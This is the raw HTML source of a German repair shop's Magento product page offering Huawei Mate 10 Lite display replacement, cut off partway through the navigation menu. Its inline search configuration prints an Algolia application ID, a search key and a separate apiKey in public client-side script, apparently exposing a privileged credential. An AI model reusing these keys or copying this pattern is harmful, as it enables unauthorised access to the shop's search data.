

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/huawei-mate-10-lite-reparatur-display-touchscreen-glas.html
body_size: 23803
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1765905575\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Huawei Mate 10 Lite Reparatur Display Touchscreen -  Preis  - Service4Handys"/>
<meta name="description" content="Riss im Display deines Huawei Mate 10 Lite? Wir haben Ersatz und reparieren dein Gerät schnell &amp; zuverlässig."/>
<meta name="keywords" content="Huawei Mate 10 Lite Reparatur Dispay Touchscreen Glas"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Huawei Mate 10 Lite Reparatur Display Touchscreen -  Preis  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/product.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/huawei-mate-10-lite-reparatur-display-touchscreen-glas.html" />
<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=426"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"yQzdOSr88g6JK6bk"};
    </script>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        ,
    "mainEntity": {"@context":"https://schema.org/","@type":"Product","@id":"https://www.service4handys.de/huawei-mate-10-lite-reparatur-display-touchscreen-glas.html#Product","name":"Huawei Mate 10 Lite Reparatur Display Touchscreen","sku":"A00616","description":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Huawei Ger&auml;tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?  &nbsp;  Wir kennen nur eine L&ouml;sung f&uuml;r Sie:  &nbsp;  Das Display muss ausgetauscht werden.  &nbsp;  Aufgrund der Bauweise, die anders als bei den &auml;lteren Huawei-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.  &nbsp;  Jede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront, einem neuen Akku und dem Geh&auml;userahmen. Sie erhalten bis auf das Backcover ein rundum erneuertes Smartphone zur&uuml;ck.  &nbsp;  Wir verwenden ausschlie&szlig;lich original Huawei Displays / Akkus f&uuml;r unsere Reparaturen.  &nbsp;  Die Vorteile bei unseren Displays liegen auf der Hand:  - keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue  &nbsp;  Unsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","image":"https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-huawei-mate10liteundpro.jpg","offers":{"@type":"Offer","url":"https://www.service4handys.de/huawei-mate-10-lite-reparatur-display-touchscreen-glas.html","price":"119","priceCurrency":"EUR","availability":"http://schema.org/InStock","itemCondition":"http://schema.org/NewCondition","priceSpecification":{"@type":"UnitPriceSpecification","price":"119","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}}}        }
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Huawei&#x20;Mate&#x20;10&#x20;Lite&#x20;Reparatur&#x20;Display&#x20;Touchscreen" />
<meta property="og:image"
      content="https://www.service4handys.de/media/catalog/product/cache/c11e4be508024859835bbb35050a555f/s/h/sh4-artikel-huawei-mate10liteundpro.jpg" />
<meta property="og:description"
      content="Unsch&amp;ouml&#x3B;ne&#x20;Spr&amp;uuml&#x3B;nge&#x20;im&#x20;Glas&#x20;Ihres&#x20;Huawei&#x20;Ger&amp;auml&#x3B;tes&#x3F;&#x20;L&amp;ouml&#x3B;cher&#x20;im&#x20;Glas&#x20;mit&#x20;Glasbruch&#x3F;&#x20;Ausfall&#x20;des&#x20;LCD&#x20;oder&#x20;der&#x20;Touch-Funktion&#x3F;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Wir&#x20;kennen&#x20;nur&#x20;eine&#x20;L&amp;ouml&#x3B;sung&#x20;f&amp;uuml&#x3B;r&#x20;Sie&#x3A;&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Das&#x20;Display&#x20;muss&#x20;ausgetauscht&#x20;werden.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Aufgrund&#x20;der&#x20;Bauweise,&#x20;die&#x20;anders&#x20;als&#x20;bei&#x20;den&#x20;&amp;auml&#x3B;lteren&#x20;Huawei-Modellen&#x20;ist,&#x20;l&amp;auml&#x3B;sst&#x20;sich&#x20;in&#x20;diesem&#x20;Fall&#x20;nur&#x20;die&#x20;gesamte&#x20;Displayeinheit&#x20;austauschen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Jede&#x20;Displayeinheit&#x20;besteht&#x20;aus&#x20;dem&#x20;Screen&#x20;und&#x20;der&#x20;Touch-Funktion&#x20;&#x28;Digitizer&#x29;,&#x20;der&#x20;eigentlichen&#x20;Glasfront,&#x20;einem&#x20;neuen&#x20;Akku&#x20;und&#x20;dem&#x20;Geh&amp;auml&#x3B;userahmen.&#x20;Sie&#x20;erhalten&#x20;bis&#x20;auf&#x20;das&#x20;Backcover&#x20;ein&#x20;rundum&#x20;erneuertes&#x20;Smartphone&#x20;zur&amp;uuml&#x3B;ck.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Wir&#x20;verwenden&#x20;ausschlie&amp;szlig&#x3B;lich&#x20;original&#x20;Huawei&#x20;Displays&#x20;&#x2F;&#x20;Akkus&#x20;f&amp;uuml&#x3B;r&#x20;unsere&#x20;Reparaturen.&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Die&#x20;Vorteile&#x20;bei&#x20;unseren&#x20;Displays&#x20;liegen&#x20;auf&#x20;der&#x20;Hand&#x3A;&#x0D;&#x0A;-&#x20;keine&#x20;Pixelfehler&#x20;-&#x20;hoch&#x20;auf&amp;ouml&#x3B;sendes&#x20;Display&#x20;-&#x20;garantierte&#x20;Farbtreue&#x0D;&#x0A;&amp;nbsp&#x3B;&#x0D;&#x0A;Unsere&#x20;langj&amp;auml&#x3B;hrige&#x20;Erfahrung&#x20;und&#x20;die&#x20;hervorragend&#x20;ausgebildeten&#x20;Techniker&#x20;garantieren&#x20;einen&#x20;sorgf&amp;auml&#x3B;ltigen&#x20;und&#x20;gewissenhaften&#x20;Umgang&#x20;bei&#x20;der&#x20;Reparatur&#x20;Ihres&#x20;defekten&#x20;Ger&amp;auml&#x3B;tes." />
<meta property="og:url" content="https://www.service4handys.de/huawei-mate-10-lite-reparatur-display-touchscreen-glas.html" />
    <meta property="product:price:amount" content="119"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-huawei-mate-10-lite-reparatur-display-touchscreen-glas page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=426"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=426"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=426"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="idHFUZIp4q" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvaHVhd2VpLW1hdGUtMTAtbGl0ZS1yZXBhcmF0dXItZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvaHVhd2VpLW1hdGUtMTAtbGl0ZS1yZXBhcmF0dXItZGlzcGxheS10b3VjaHNjcmVlbi1nbGFzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768936394}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
